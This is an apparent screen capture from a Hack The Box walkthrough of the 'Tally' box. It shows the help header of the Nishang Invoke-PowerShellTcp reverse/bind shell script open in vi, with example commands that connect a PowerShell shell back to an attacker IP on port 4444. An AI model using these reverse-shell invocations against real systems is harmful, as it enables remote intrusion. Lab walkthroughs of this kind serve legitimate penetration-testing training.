 Applications Places Terminal Mon 13:10 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
listening on the given IP and port.
.LINK
http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
https://github.com/nettitude/powershell/blob/master/powerfun.ps1
-- VISUAL -- 45 20,50 Top
[HTB-0] 0:openvpn 1:vi*Z 2:bash- "ippSec" 13:10 28-May-18